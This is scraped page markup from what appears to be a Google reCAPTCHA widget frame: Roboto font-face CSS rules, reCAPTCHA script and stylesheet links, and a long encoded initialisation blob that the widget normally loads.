  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3qaYh6pRmGYQE2MM3N8tWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3qaYh6pRmGYQE2MM3N8tWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3qaYh6pRmGYQE2MM3N8tWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KMOxPUDDiyFSw4NDworDusKPTkrCnHBfIMOBwqDDj8ObXcO+w5jCtknDoy8FT8KEUgttU8KtWcKkwp4Pw4EzwpPCrcKdw6LClHkYw5zCklpLVMOowpU4E8KsG0AzTsOxw47Dl8Okw5jCuWLCkMKSwpfDp1DDn0PDsBHDnsKOPEXDnSLCjwHDiw1/wr17wo92wrDDrQcHwqjCnFFPw7vDtgTCk0fCpyDDpMKSw6U1w7jDosKtPgzCrnnDnwdKB3jDuMORwrvCrsOgF8KLw50nwpbDiz43w5HCn0NDbMK5w4fCmMKqEMKawoI+wrnDqsO/SMKgwqPCvD/Cp8ORIXZiGxV9w6DCgQXCgsK4wq5ow43CrMKxwqPCt8K9w7E1KhwUwowGwoJjGAo2UcKyI3XCpwlZZ8OdwrgZw5R/wpvCtyXCmsKiMFXDpcKTwrBqw580DsORwp3CoXZJMcKMwqJPRmfCpC5Mw5/DtzbDpMKbCcKCMMKaF8Ogw5Iiwo3ChcOUOMOewqjCosOXWkoNwoYowprDh8OBRcOLwo95wpXDo8K0wqUsfHXCjMKEdMOYCsO+UElDw7V4X201wonDicK7wqhBbMK4DMO3OsK1wrDDmnTCiTJxw4zDqsO8w67DoTvCjlk5w5UmTnbCtyN/VsOdw5hew5/Dh8KebyICCMOpMcOywprDpcKEw5fCocOIOT7DkMOAbsKXw6TDkALCuMKhJ3BKwo8ZwrLDucKsw60vE8K8VX3DlMK1w7nCg0XDjMOAd8ORwqB9EwUiPDpoOwNZwqbDmMKPZUpmw5/[base64]/[base64]/CicKwwq0cWMOmKsKbwrsJNMKbf8Ocwq3DuTkWwoEQdznDg8KAQ8OtDMOtwqRzw6HCp8OYLwZOc8KiM8OLWMK0MgBYCsKFw6bCvwHDlMOswoRtD8KxMGQqZMOuwpLCgsOmR8Osw4URAcO3w5IMcmXDlULDnMOVwoxhTsKGw7c7MipBwqoOVcKHMMOAw5E8XMKeMjIlwr/[base64]/wqJhDQTDiTLDk3Fvc8KEw7pgU8OXLT4tHzNVJxDCokJ9KsOVCcO9wp8hAFEmwottwpLCsXFwGcOOXMKxeh/DnGt3SsOpw6PCrMKxGcO9w6xTw5jDsS1JM341E8OUY0TCqcOHw78LFcOVwokcU3AXw4/DvMOQwqfCocKdSMOrw58fZ8KwwpTCkz3CicK4P8Kmw54zw6XDgBMkbzjCicK7L0dGEcOiKRduGDvDjgnDl8Ovw4DDpDArGgUbHAjCt8OBYMKAai4FwoopcMOnwqdhDcOSL8OYwq50MkFXwq3DssO7bB/DmMKDw5ldw6rDosKNw4nCoF/DuMOwwr9bKcK8QQDCksOkw4bDhRt+A8Osw6N4woPCrxATw4jCu8KIw4TDmMO2w7U6w4PCvsOIwosxCwV5UXsyQlXCiDNUQ04qYHcXwoBiwplPQsOHw5xRZD/DucOGKcK/wqo4w4QOw6XDvcKBZilUdEvDlBQuwoPDliAYw7rDlcONbMKhLF7DlMOif3nDk1g3ZXzDssOGw70xUMKtwp06w5N0w7VRwpLDocKpWMO1wqAjw4YIXcOnAMOSw6bDhsKLAXdYw7TCqW0dUhx6UcKSSiJ5wpXDmFrCuS9yTsKQRMKObDfCuUDDkMOFw6/CpcOnwqQOO1rCjhU8w4dXCSlWIsOMQBxeU1HDjwB3eRZ6EH9+aH4ENjLDlB8IQMKUw4xMw6bCl8OeCMOaw5gcw6VgV1rCkMODwr9oGQPCnDp1wofDgcKiA8OMwrAsV8KSw5PDncKxw5/CmznCssK+w6prMznDosKdQsKKJcKJRzNlETFuLxnCisKRw4/CpjjDl8KBwpJFYsOJwpBtPsKzfcOmPsORMXrDmxjDlMK0LGvDjMKFDmgScMKaBD1pacOSNQ/DrsKTw4k4w67CpMKewpMJwp8OwqXDj33DoEbCpsKoL8KEMz3CsMKLMX3CvsKZOMOjw4Mbw4VIXEI9w5QOFwjCpcK8w7zDnnFswoRjRMKLE8OeE8KewrkoJHlbw4bDoMKuLsKvw7nCgsO5b2FBScK2w5XDlcKVw6/CqsKuOVbCqcO8w5XClWHDkAXDqhETeTPDpMOlwqo/LMKQw5B4bsOoasOCw4k5ZlDCqy/CvHrDo1nDvsOgAyTDvAoDw6DDhgzCkcOvX25/w57ClMO1w4IMw4tOJl9ZSwNQAMKfw4VAw58rw5jDlgdRw4QLw59mwoA+wq3ChMKTHMOpI15+GcK3wpJZGMOUw4vDssKmw6NwAcOsw44jAHJWdcOgQnrChMKYwoZQw7Bxw7fDiMOvCsKgb0DDpsOhwq8bNMO9Un5VA8OPHgMXJUJCc8KANlPCnCDCpgR1Em/CoG4swph+wpMzw7jCmsKHwo/CncKITsKaCG/DlU3DkD0tO8K4f8Kraw1Nw7XDqCxVIMKhw4t2w68zwqF7w60dwr3DosKcS8KJSsKkZ10awq07w6I2w6LClUIrBCnCpXRPB2Zmw5RPNjwOwoZHQQDCrcKnOCwBPWodw5fCnR9ofMKBw6UTw4PCscOzE1c3w4/DlWVOw7olKHXCm0tfDcOAw45Jw7vCssOOZ8OWEjrCu2B/[base64]/DucKmw6fClxjDvjIlYsOUTFnDk1PDmzdaW8KjcGwww4trSRAKHsKBw5bCuMK7ccOpwo/DvlRFwpMhwqzCgATDs8ODwoJvwojDuk/[base64]/CvX3DmsOlw5F1K8KPwr7DiHzCnsOKd8Kxw4IdRMKCwr/DpHPDhRLCjcOuwoHCgAHCsMKRTcO/[base64]/DhCYpNMK9wrQ9wp8tw5RAWMOpQ8OAwr/DhMOyUDvDh0XDs8OFw7vCrHTCicKbwp5XwolzwqIjwqsQbsO7QUjDlcOROhUKMsO/w5YFaQIFwpw1wqTDtTJYMcOewoQdw7VKMcOBY8KBwr3DjMKaVSLDpQTDhwPDqMKiK8KTw5s7LCXDqDjCusOOw5zCjsK8w6XCvFrCtcOKwo/Do8ONwqjDscOMG8KRcGIOGh/Ck8Oxw6vDszBOe0JcGsKfAUUGw6zDkQbDtMKBwrXCrcOhw6/DuA7DiAAXwqXCjwLDq3Mjw7XCt8K9ecKKwoHDjMOpw4QJwphxw5HCjRoLw6Fnw6FUVcKMwpDDq8OHZ8K4wqzDkDLCkcK8w4jCn8KbZSnCnsKYw5tHw5ACw7J6w4NZw4/CsnXDncKJwp/DicK/wpHCgsKew7NWw7rDkQXDvi1Ewq3DpXLCm8OuOVxZVCHCo1vCiktRWntiwp/CgcKrwrrDnMK/AsO5IBEsw6NZw5J4w7TDq8Kew6tdD8OfVFsjEMOAw6Ipwq8AYBpTw5UwfsOuw7QdwpPCk8Kqw5cVwojDmsOne8OUL8K3WcK/w6XDh8OMwo0cZw4Fbk8eMMKyw6vDk8KVwqDCvcOew75ZwrU3M0kNamrCnSZ9wpsVOsOxwpPCoQTDmMKWfALCksK1wp/CkcKPOcOzw6LDtsOjw53DrEDCrnoRw5zDjcOGwodgwrxtwrDDqMOhw4QMDsK/[base64]/[base64]/Cv0TDrHkfwp5jwpkMw45lwqPClDTClwXDtCN+w5AVw6Avw6/DjsKSwq/Cn8KhAVbDrcOSajcZw41nwrNNwrd9w4glNFNbw6/DqsOtw47CjMObwrcydgxcwqhbYX/[base64]/CpsOewpE/[base64]/w7k7K2XDkB7DsMOiThvDpcOcZU9Uw5U3bcKRw4wFw4ppUFMJw6DDtzjDvHnDn8O6AcKOIX7ChxJAZ8Odwr7DhsK0w7HCnw9KeSXDiXTDj8OWw43Dn3jCnXnCtcKcGRXDrW3CjH/DrDDDqGrDrMKIwrw+TMK4c13CinMmOGfDmMKbw5c8w6s2RcObwqdAwrDChcOmw6cpwq/DqsKCw6HCuH7CggYgwqTCmXbCvFlAbltsL00EwpRBSMO7wqNEw5Rpwp7DjCTDqW1TPyh/wozCk8OUOlg1woTDu8KrwpzCpcOAAS3CtcKTakvCixzDp3XDisOKw57CtghUwr46UwheL8KaJEvDsFonA1bDqcK6wrbDvcKNVxPDlMOow6oqFsKYw7zCpMK6w6nCr8KHf8O9wpNnw64dwqDCp8KZwr/DpMOIwrLDlMKPw4vCmEVkUzzCpMO+fcKGLGd2wqhXwp/ChcK/w63ClG/CnMKZw57DkgVMdhBLAw/Ct03DpcKFwp8mwq8PBsOJworCgsOtw5Yuw78bw641wq9cwoxqCcOYJMKtDcOKX8KUwoRoOMOyDcOewr/ClnHCosOxIS3Cp8Oywog9wqdnUVF3dijDgzhWwovCoMOqVXkvwpXCuCXDqwYpK8OWW0FNOgs/NcKuJHRlJ8ODLcOdWx7DrMOTbnnDlcKywpYMaEvCpMO/wp3DtRLDmjzDtitbw7nCosOzcMOXWsKhdB3Dq8OTRcKXwqLCnA/CoDJAwqTCq8KSw57CnTPDhgXDk8OdFsKcOUdHL8KiwpXDn8KDwqs4w7/[base64]/wp1VY8KXw4t6VALCnRhQZ3HDs1puQ8OcQ8OOOHZow6UCwoXCs8OUa8O3wo/DlcOSA8KyacOIcsOmwr/CjTbCvx4lG0x/wr/CucOsLcKHw5TCrcKRFGhERUNDFsO8bW/[base64]/csO8asOHw4MYFzM/[base64]/[base64]/FBE+fsOtN0giZMOJfW7ChMKKw5PDo3VFEBcBw7fCvcOGw41dwoLDsVPCowZDw7LDsCd/w6sOcn8DVmnCtcOuw4/[base64]/Ci1xzSMK8Y8OSw7/Cs19gdMONwofCs8Kvw7jDjwt0w7JkbMO3w5EEG2bDvE5jXTAYw4Yiw5BGO8OQNRFgQcKMf3HDiUUbZ8O5w7wqwqXCh8ODdMOUw5/DnsK4w68NFSnCtsKxwq7CoD3Co3kawoE0wrVuw6DCkWvDt8OjBcOkwrEsOsKZMMK9wp9mGMO/w5tLw63CjMKew6/[base64]/w7PCqjpawpM/wqvCsjrDqRA2wrHCvMO7AMOZEMKIw6Q3VMOzwp1OwqXChsOyMQI3S8KpNcKSw6bCknQow5Juwq3Cl1fCn1l7ScO0w6cjwopxMXLDkcK9SGrCoSdUOcK6T3bDuErDqGPDtwwWGMKFJsK2w6zDp8K7w4TDq8KLRsKBwrPCjWTDiXvDqzt+wrBBw61mwplmIMKZw7/[base64]/